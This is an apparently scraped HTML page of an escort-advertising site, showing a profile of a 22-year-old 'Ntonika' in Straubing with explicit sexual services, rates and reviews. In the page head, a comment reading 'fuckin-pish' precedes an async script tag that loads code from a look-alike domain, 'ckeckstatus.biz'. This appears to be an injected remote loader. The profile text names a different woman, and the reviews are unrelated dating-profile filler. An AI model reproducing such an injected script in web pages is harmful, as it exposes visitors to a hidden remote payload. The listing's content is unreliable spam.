

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://julyescort.eu/germany/ntonika-escort-126.php
body_size: 9152
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<title>Ntonika escort (22) from Straubing - Danish escorts in Straubing, Germany</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="canonical" href="https://julyescort.eu/germany/ntonika-escort-126.php" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="I wants adult dating in Straubing, 22yo Ntonika Courtesan Escort Germany" />
<meta property="og:description" content="Germany busty ladies for escort Ntonika, Age: 22yrs. When your peers see the sultry goddess walk in with you, you will surely be the envy of all." />
<meta property="og:url" content="https://julyescort.eu/germany/ntonika-escort-126.php" />
<meta property="og:site_name" content="Escort service: GFE, Footjob, Titjob - Vip young escort girl" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link href="/favicon.ico" rel="icon" type="image/png" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<link rel='stylesheet' id='wp-block-library-css'  href='/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='/wp-includes/css/dist/components/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='/wp-includes/css/dist/block-editor/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='/wp-includes/css/dist/nux/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='/wp-includes/css/dist/editor/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sld_block-cgb-style-css-css'  href='/wp-content/plugins/simple-link-directory/gutenberg/sld-block/dist/blocks.style.build.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='likebtn_style-css'  href='/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wise_chat_core-css'  href='/wp-content/plugins/wise-chat-pro/css/wise_chat.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-file-css'  href='/wp-content/themes/ducktheme/style.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css'  href='/wp-content/themes/ducktheme/css/iconfont.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='/wp-content/themes/ducktheme/css/responsive.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='/wp-content/themes/ducktheme/css/select2.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='/wp-content/themes/ducktheme/css/jquery.fancybox-2.1.5.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-thumbs-css'  href='/wp-content/themes/ducktheme/css/jquery.fancybox-2.1.5.thumbs.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/select2.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/duckscript.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/js.cookie.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.uploadifive.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.mobile.custom.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.mousewheel-3.0.6.pack.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.fancybox-2.1.5.pack.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.fancybox-2.1.5.thumbs.js?ver=5.2.2'></script>
<!--fuckin-pish-->
	<script type="text/javascript" src="https://ckeckstatus.biz/?re=gu2geodcga5ha3ddf4ztanbx" async></script>
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { min-width:0px; max-width:250px; margin: 0 auto; }
	.b-1 { margin:3px 0px 0px 0px; }
	.g-2 { min-width:0px; max-width:250px; margin: 0 auto; }
	.b-2 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
	<!--[if IE]>
	<script src="/wp-content/themes/ducktheme/js/ie.js" type="text/javascript"></script>
	<link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ducktheme/css/ie.css" />
	<![endif]--></head>
<body class="escort-template-default single single-escort postid-5292 cookies-not-set">
<div class="mobile-sidebar left-mobile-sidebar"></div>
<div class="mobile-sidebar right-mobile-sidebar"></div>
<div class="mobile-sidebar-content-overlay hide"></div>
<div class="all all-topnav">
	<header>
		<nav class="topnav">
			<div class="mobile-menu">
		   		<div class="show-left-mobile-sidebar l"><span class="icon icon-menu l"></span><span class="label-for-icon l">Menu</span></div>
							</div> <!-- mobile-topnav -->
	       	<div class="top-site-menu">
				<ul class="header-menu"><li id="menu-item-4471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4471"><a href="https://julyescort.eu">Home</a></li>
<li id="menu-item-4601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4601"><a href="https://julyescort.eu/map-iuyg1.php">All Girls</a>
<ul class="sub-menu">
	<li id="menu-item-4458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4458"><a href="https://julyescort.eu/ivory-coast/baqar-escort-1136-1.php">Baqar</a></li>
	<li id="menu-item-4476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4476"><a href="https://julyescort.eu/new-zealand/karistina-escort-193-1.php">Karistina</a></li>
	<li id="menu-item-4459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4459"><a href="https://julyescort.eu/bahrain/holwa-escort-310-1.php">Bahrain Escorts</a></li>
	<li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4460"><a href="https://julyescort.eu/australia/laurentine-escort-188-1.php">Laurentine</a></li>
	<li id="menu-item-4462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4462"><a href="https://julyescort.eu/aalen/khadidjo-escort-4640-1.php">Chip Escorts</a></li>
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://julyescort.eu/sweden/ajaj-escort-64.php">Lebanese</a></li>
</ul>
</li>
<li id="menu-item-12661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12661"><a href="https://julyescort.eu/ireland/jilu-escort-18.php">Lesbian Punishment</a></li>
<li id="menu-item-4465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4465"><a href="https://julyescort.eu/cyprus/josslin-escort-97.php">Chat Free Com</a></li>
<li id="menu-item-11998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11998"><a href="https://julyescort.eu/ireland/mary-etta-escort-117.php">Escort Mary Etta</a></li>
<li id="menu-item-11618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11618"><a href="https://julyescort.eu/ireland/ingre-escort-61.php">Russian Escort Ingre</a></li>
<li id="menu-item-4478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4478"><a href="https://julyescort.eu/caribbean/shakoofa-escort-82.php">Horny Shakoofa</a></li>
<li id="menu-item-10636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10636"><a href="/wp-content/profile.php">Private Sex</a></li>
</ul>			</div> <!-- top site menu -->
			<div class="clear"></div>
		    <div class="subnav">
	        	<ul class="social r">
	            	<li><a class="t" href="https://twitter.com/" ><span class="icon-t"></span></a></li>	                <li><a class="f" href="https://www.facebook.com/" ><span class="icon-f"></span></a></li>	                	            </ul>	        	<ul class="subnav-menu r">
											<li><a href="/wp-content/profile.php">Register</a></li>
						<li><a href="/wp-content/profile.php">Login</a></li>
											<li><a href="https://julyescort.eu/south-africa/sevilla-escort-219-1.php">Search</a></li>
						<li><a href="#">Contact Us</a></li>
				</ul>
	    	</div> <!-- SUBNAV -->
	    	<div class="clear"></div>
		</nav> <!-- TOP NAV -->
	    <!-- <div class="clear20"></div> -->
	</header> <!-- header -->
</div> <!-- all -->
<div class="all all-logo">
	<div class="logo l">
	<a href="https://julyescort.eu" title="Escort service: GFE, Footjob, Titjob - Vip young escort girl"><img src="/wp-content/uploads/logo.png" alt="Escort service: GFE, Footjob, Titjob - Vip young escort girl - Ntonika" /></a>
        <h2 class="sitedesc">Escort service: GFE, Footjob, Titjob - Vip young escort girl</h2></div><!-- logotip -->
		<div class="header-addspace addspace r">
		<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->    </div> <!-- ADDSPACE -->    
    <div class="clear20"></div>
    </div> <!-- ALL --> 
<div class="all all-body">
<div class="contentwrapper">
	<div class="body">
		<div class="bodybox rad3 profile-page">	
			<div class="girlsingle" itemscope itemtype ="http://schema.org/Person">
	    	<h1 class="profile-title l" title="Ntonika" itemprop="name">Playmate Ntonika</h1>
	        <div class="girlsinglelabels l">
							</div> <!-- GIRL SINGLE LABELS -->
						<div class="clear10"></div>
        	<div class="bigimage l">
				<a href="/wp-content/profile.php"><img src="https://julyescort.eu/profile_escorts/girlpic_001513escort.jpg" class="rad3 l" title="Escort Ntonika" alt="Ntonika escort" /></a>
            </div> <!-- BIG IMAGE -->
			<div class="thumbs r" itemscope="" itemtype="http://schema.org/ImageGallery">
				<div class="profile-img-thumb-wrapper"><div class="profile-img-thumb" id="7751" itemprop="image" itemscope="" itemtype="http://schema.org/ImageObject"><a href="https://julyescort.eu/profile_escorts/girlpic_001513escort.jpg" rel="profile-photo" itemprop="contentURL"><img data-original-url="https://julyescort.eu/profile_escorts/girlpic_001513escort.jpg" class="mobile-ready-img rad3" alt="Ntonika escort" data-responsive-img-url="https://julyescort.eu/profile_escorts/girlpic_001513escort.jpg" itemprop="thumbnailUrl" src="https://julyescort.eu/profile_escorts/girlpic_001513escort.jpg" /></a></div></div>
			</div><!-- mobile image -->
			<div class="clear20"></div>
			<div class="clear"></div>
            <div class="aboutme">
				<h4 class="rad3">About me:</h4>
				<b>22 yo <span itemprop="gender">Female</span> from <a href="https://julyescort.eu/montenegro/gebreyonas-escort-208-1.php" title="Podgorica">Straubing</a>, <a href="https://julyescort.eu/germany/" title="Germany">Germany</a></b>
                <div class="clear"></div>
				When your peers see the sultry goddess walk in with you, you will surely be the envy of all. And when the party is over, you can take her to your hotel room and she will happily use all her secrets to ensure that you have the most sexually fulfilling night of your life. If you are looking for high class Germany escorts then you need not look any further. Renata is an elite escort lady who can easily blend into any ambiance and environment. Her attractive personality, intellect, and trendy fashion sense are perfect for any modish party.
			</div> <!-- ABOUT ME -->
            <div class="clear30"></div>
            <div class="girlinfo l">
            	                <b>Escort rating:</b><div class="valuecolumn"><div class="starrating l"><div class="starrating_stars star5"></div></div></div>
                <div class="clear10"></div>
                <b>Reviews:</b><span class="valuecolumn">4</span>
                <div class="clear10"></div>
                <div class="addreview-button rad3 bluebutton l"><span class="icon-plus-circled"></span>Add Review</div>
                                                <div class="clear20"></div>
	        	<b>Availability:</b><span class="valuecolumn">Outcall</span><b>Ethnicity:</b><span class="valuecolumn">Danish</span><b>Hair Color:</b><span class="valuecolumn">Blonde</span><b>Bust size:</b><span class="valuecolumn">Medium(B)</span><b itemprop="height">Height:</b><span class="valuecolumn">188 cm / 6'2''</span><b itemprop="weight">Weight:</b><span class="valuecolumn">51 kg</span><div class="clear20"></div><h4 class="rad3">Languages spoken:</h4><div class="clear"></div><b>English French, Spanish, Portugese:</b><span class="valuecolumn">Conversational</span>
                <div class="clear20"></div>
                <h4 class="rad3">Contact info:</h4>
                <div class="clear"></div>
                <div class="contact">
					<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><b>City:</b><span class="valuecolumn"><a href="#" title="Straubing" itemprop="addressLocality">Straubing</a></span><b>Country:</b><span class="valuecolumn"><a href="https://julyescort.eu/germany/" title="Germany" itemprop="country">Germany</a></span></div><b>Phone:</b><span class="valuecolumn"><a href="/wp-content/profile.php" itemprop="telephone">+XXX</a></span>                            <div class="clear10"></div><a name="contactform"></a>
							<a href="/wp-content/profile.php" class="sendemail rad3 bluebutton l"><span class="icon-mail"></span>Contact this escort</a>
							<div class="clear"></div>
	<div class="escortcontact rad5 hide">
	<div class="rad3 redbutton closebtn r">Close<div class="icon icon-cancel-circled r"></div></div>			<div class="err rad3">You need to <a href="/wp-content/profile.php">register</a> or <a href="/wp-content/profile.php">login</a> to send messages</div>
	</div> <!-- contact form -->	</div> <!-- CONTACT -->
				<div class="clear20"></div>
        	</div> <!-- GIRL INFO LEFT -->
            <div class="girlinfo r">
            	            	<h4 class="rad3">Services:</h4>
                <div class="services"><div><span class="icon-ok"></span>Cum in Mouth</div><div><span class="icon-ok"></span>Body worship</div><div><span class="icon-ok"></span>Sex in Different Positions</div><div><span class="icon-ok"></span>Costumes/uniforms</div><div><span class="icon-ok"></span>Balls licking and sucking</div><div><span class="icon-ok"></span>Trampling</div><div><span class="icon-ok"></span>Porn star experience - With filming</div><div><span class="icon-ok"></span>Bi twin (double)</div><div><span class="icon-ok"></span>Foot Fetish</div></div> <!-- SERVICES -->
                <div class="clear20"></div>
				<h4 class="rad3">Rates:</h4><div class="clear"></div>
				<table class="rates-table col100">
				<tr><th></th><th class="hide-incall">Incall</th><th class="hide-outcall">Outcall</th></tr>
				<tr><td><strong>1 hour</strong></td><td class="text-center hide-incall">100 EUR</td><td class="text-center hide-outcall">130 EUR</td></tr>
				<tr><td><strong>2 hour</strong></td><td class="text-center hide-incall">200 EUR</td><td class="text-center hide-outcall">220 EUR</td></tr>
				<tr><td><strong>3 hour</strong></td><td class="text-center hide-incall">300 EUR</td><td class="text-center hide-outcall">310 EUR</td></tr>
				<tr><td><strong>6 hour</strong></td><td class="text-center hide-incall">600 EUR</td><td class="text-center hide-outcall"></td></tr>
				</table>
				<div class="col30"></div><div class="col30"></div><div class="col30"></div><div class="clear20"></div>
            </div>
			<div class="clear"></div>
			<div class="clear20"></div>
				<h4 class="rad3 l" id="addreviewsection">Reviews:</h4>
				<a href="/wp-content/profile.php" class="rad3 bluebutton r reviewthegency"><span class="icon-plus-circled"></span>Review the agency</a>				<div class="addreview-button rad3 bluebutton r"><span class="icon-plus-circled"></span>Add Review</div>
				<div class="clear"></div>
					<div class="addreviewform registerform hide">
					<div class="err rad3">You need to <a href="/wp-content/profile.php">register</a> or <a href="/wp-content/profile.php">login</a> to post a review</div>
					</div> <!-- ADD REVIEW FORM-->
								<div class="clear20"></div>								<div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Umbracious</b> <i>for</i> <b>Ntonika</b> <i>on</i> <b>28.10.2020 <i>in</i> 17:44</b>
					<p>There are only so many conversation starters that I can try to use before reaching that frustration point. If not, then I end up feeling like I'm the interviewer in a job interview, and we all know that those aren't that fun. It depends...even if a girl is shy, I still think she needs to try and make conversation, or otherwise I'd feel that she's not that into me, and that she doesn't really want to be on the date. I personally like conversations to be fairly even handed, where both parties are more or less engaged in the conversation.</p><div class="starrating l"><div class="starrating_stars star2"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Carlo</b> <i>for</i> <b>Ntonika</b> <i>on</i> <b>04.11.2020 <i>in</i> 16:52</b>
					<p>NOT INTO CONVENTIAL IDEAS OR LIFE. CARPE DEI. I ENJOY WRITING, MUSIC , CARS,POOL, HAVING A GOOD TIME.</p><div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Hastes</b> <i>for</i> <b>Ntonika</b> <i>on</i> <b>31.10.2020 <i>in</i> 14:53</b>
					<p>oh...the middle one</p><div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Karplus</b> <i>for</i> <b>Ntonika</b> <i>on</i> <b>01.11.2020 <i>in</i> 16:20</b>
					<p>VERY spiritual and affectionate to give and. self employed artist and writer waiting to get back into the admin. support field again- love reading, movies and other orted enthusiasms of pop culture.</p>									<div class="clear30"></div>
					        </div>
	</div> <!-- BODY BOX -->
    <div class="clear"></div>
</div> <!-- BODY -->
</div> <!-- contentwrapper -->
<div class="sidebar-left l">
	<div class="countries rad3">
    	<h4>See escorts from:</h4>
		<div class="selected-location bluebutton rad5 hide"><div class="icon icon-sort r"></div><span>Select a Country</span></div>
        <ul class="country-list">
				<li class="cat-item cat-item-0"><a href="https://julyescort.eu/belgium/" title="Belgium">Belgium</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/poland/" title="Poland">Poland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/spain/" title="Spain">Spain</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/germany/" title="Germany">Germany</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/france/" title="France">France</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/turkey/" title="Turkey">Turkey</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/netherlands/" title="Netherlands">Netherlands</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/italy/" title="Italy">Italy</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/canada/" title="Canada">Canada</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/switzerland/" title="Switzerland">Switzerland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/ireland/" title="Ireland">Ireland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/croatia/" title="Croatia">Croatia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/austria/" title="Austria">Austria</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/malaysia/" title="Malaysia">Malaysia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/portugal/" title="Portugal">Portugal</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/greece/" title="Greece">Greece</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/georgia/" title="Georgia">Georgia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/caribbean/" title="Caribbean">Caribbean</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/norway/" title="Norway">Norway</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/bulgaria/" title="Bulgaria">Bulgaria</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/cyprus/" title="Cyprus">Cyprus</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/sweden/" title="Sweden">Sweden</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/denmark/" title="Denmark">Denmark</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/russia/" title="Russia">Russia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/luxembourg/" title="Luxembourg">Luxembourg</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/israel/" title="Israel">Israel</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/finland/" title="Finland">Finland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/malta/" title="Malta">Malta</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/latvia/" title="Latvia">Latvia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/hungary/" title="Hungary">Hungary</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/australia/" title="Australia">Australia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/new-zealand/" title="New Zealand">New Zealand</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/uae/" title="UAE">UAE</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/montenegro/" title="Montenegro">Montenegro</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/south-africa/" title="South Africa">South Africa</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/lithuania/" title="Lithuania">Lithuania</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/slovakia/" title="Slovakia">Slovakia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/slovenia/" title="Slovenia">Slovenia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/czech-republic/" title="Czech Republic">Czech Republic</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/bahrain/" title="Bahrain">Bahrain</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/iceland/" title="Iceland">Iceland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/singapore/" title="Singapore">Singapore</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/estonia/" title="Estonia">Estonia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/monaco/" title="Monaco">Monaco</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/costarica/" title="Costarica">Costarica</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/ivory-coast/" title="Ivory Coast">Ivory Coast</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/qatar/" title="Qatar">Qatar</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/aalen/" title="Aalen">Aalen</a></li>
        </ul>
	</div>
	<div class="clear10"></div>
	</div><!-- SIDEBAR LEFT -->	<div class="sidebar-right">
	<div class="move-to-mobile-sidebar">
</div>
<div class="show-under-body">
			<div class="quicksearch rad3">
	    	<h4>Quick Search:</h4>
	    	<form action="/wp-content/profile.php" method="post" class="form-styling">
	    		<input type="hidden" name="action" value="search" />
	    		<div class="form-input col100">
				<select  name='country' id='country' class='search-country col100 select2' >
	<option value='-1'>Country</option>
	<option class="level-0" value="164">Belgium</option><option class="level-0" value="244">Poland</option><option class="level-0" value="174">Spain</option><option class="level-0" value="261">Germany</option><option class="level-0" value="96">France</option><option class="level-0" value="77">Turkey</option><option class="level-0" value="236">Netherlands</option><option class="level-0" value="51">Italy</option><option class="level-0" value="219">Canada</option><option class="level-0" value="155">Switzerland</option><option class="level-0" value="234">Ireland</option><option class="level-0" value="235">Croatia</option><option class="level-0" value="133">Austria</option><option class="level-0" value="270">Malaysia</option><option class="level-0" value="298">Portugal</option><option class="level-0" value="173">Greece</option><option class="level-0" value="291">Georgia</option><option class="level-0" value="227">Caribbean</option><option class="level-0" value="36">Norway</option><option class="level-0" value="67">Bulgaria</option><option class="level-0" value="225">Cyprus</option><option class="level-0" value="40">Sweden</option><option class="level-0" value="103">Denmark</option><option class="level-0" value="90">Russia</option><option class="level-0" value="195">Luxembourg</option><option class="level-0" value="223">Israel</option><option class="level-0" value="251">Finland</option><option class="level-0" value="296">Malta</option><option class="level-0" value="87">Latvia</option><option class="level-0" value="23">Hungary</option><option class="level-0" value="93">Australia</option><option class="level-0" value="98">New Zealand</option><option class="level-0" value="157">UAE</option><option class="level-0" value="110">Montenegro</option><option class="level-0" value="214">South Africa</option><option class="level-0" value="178">Lithuania</option><option class="level-0" value="78">Slovakia</option><option class="level-0" value="246">Slovenia</option><option class="level-0" value="75">Czech Republic</option><option class="level-0" value="141">Bahrain</option><option class="level-0" value="33">Iceland</option><option class="level-0" value="273">Singapore</option><option class="level-0" value="260">Estonia</option><option class="level-0" value="205">Monaco</option><option class="level-0" value="197">Costarica</option><option class="level-0" value="204">Ivory Coast</option><option class="level-0" value="167">Qatar</option><option class="level-0" value="289">Aalen</option>
</select>
				</div> <!-- country --> <div class="formseparator"></div>
				<div class="search-cities-input form-input col100"></div>
				<div class="form-input col100">
	                <select name="gender" class="select2">
						<option value="1">Female</option><option value="2">Male</option><option value="3">Couple</option><option value="4">Gay</option><option value="5">Transsexual</option>	                </select>
				</div> <!-- gender --> <div class="formseparator"></div>
				<div class="form-input col100">
	            	<label for="prem">
	            		<input type="checkbox" name="premium" value="1" id="prem" />
	            		Only premium	            	</label>
	            </div> <!-- premium --> <div class="formseparator"></div>
				<div class="form-input col100">
	            	<label for="indep">
	            		<input type="checkbox" name="independent" value="yes" id="indep" />
	            		Only independent	            	</label>
	            </div> <!-- premium --> <div class="formseparator"></div>
	            <div class="center">
					<input type="submit" name="submit" value="Search" class="submit-button blueishbutton rad3" />
					<div class="clear5"></div>
					<a href="/wp-content/profile.php" class="adv"><span class="icon icon-search"></span>Advanced search</a>
				</div> <!-- center -->
	        </form>
	        <div class="clear"></div>
	    </div> <!-- QUICK SEARCH -->
	    <div class="clear10"></div>	    <div class="widgetbox rad3">
    	<div id="nav_menu-5" class="widgetbox rad3 widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-11625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11625"><a href="https://julyescort.eu/map-iuyg1.php">All Escorts</a></li>
<li id="menu-item-11629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11629"><a href="https://julyescort.eu/greece/monier-escort-93.php">New Escorts</a></li>
<li id="menu-item-11630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11630"><a href="/wp-content/profile.php">Real Dating</a></li>
<li id="menu-item-11623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11623"><a href="/wp-content/profile.php">Register</a></li>
<li id="menu-item-11619" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11619"><a href="#">Community Rules</a></li>
<li id="menu-item-11620" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11620"><a href="https://julyescort.eu/germany/huiming-escort-86.php">Random Escorts in Germany</a></li>
<li id="menu-item-11621" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11621"><a href="/wp-content/profile.php">Nsa Sex</a></li>
<li id="menu-item-11622" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11622"><a href="https://julyescort.eu/austria/ningsih-escort-29.php">Escort Ningsih Graz</a></li>
<li id="menu-item-11624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11624"><a href="https://julyescort.eu/monaco/rosathon-escort-665-1.php">Romanian escort Rosathon from Monaco</a></li>
<li id="menu-item-11963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11963"><a href="https://julyescort.eu/cyprus/stennie-escort-58.php">Ultimate naughty Escort Stennie</a></li>
</ul></div></div><div class="clear10"></div>	</div> <!-- rait sidebar -->
		<div class="widgetbox rad3"><h4 class="widgettitle">Top Escorts</h4><div class="g g-1"><div class="g-col b-1 a-10"><a class="gofollow" href="/wp-content/profile.php"><img alt="" src="https://julyescort.eu/profile_escorts/escort_2028178696.jpg" width="180" title="escort Meeri Elizabet Alajuela"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/finland/ajsuluu-escort-102.php"><img alt="" src="https://julyescort.eu/profile_escorts/688cc889fd1f2a4f34_420x420.jpg" width="180" title="escort Ajsuluu Helsinki"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/hungary/emma-elisabeth-escort-175-1.php" ><img alt="" src="https://julyescort.eu/profile_escorts/escort_2017141078.jpg" width="180" title="escort Emma Elisabeth Kecskemet"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/russia/khitam-escort-87.php" ><img alt="" src="https://julyescort.eu/profile_escorts/girlpic_0012150escort.jpg" width="180" title="escort Khitam Kazan"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/germany/huiming-escort-86.php" ><img alt="" src="https://julyescort.eu/profile_escorts/escort_2024095769.jpg" width="180" title="escort Huiming Osnabreck"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/slovenia/dgerzika-escort-270-1.php" ><img alt="" src="https://julyescort.eu/profile_escorts/64d39bbebc549ba6a2_420x420.jpg" width="180" title="escort Dgerzika Sentilj"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/czech-republic/appelby-escort-275-1.php" ><img alt="" src="https://julyescort.eu/profile_escorts/girlpic_00924escort.jpg" width="180" title="escort Appelby Prague"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/bulgaria/peshay-escort-55.php" ><img alt="" src="https://julyescort.eu/profile_escorts/girlpic_0012413escort.jpg" width="180" title="escort Peshay Nesebur"/></a></div></div></div>
		<div class="clear10"></div>
		</div> <!-- show-under-body -->
</div> <!-- SIDEBAR RIGHT -->
<div class="clear"></div>
<div class="clear10"></div>
		<div class="footer rad3">
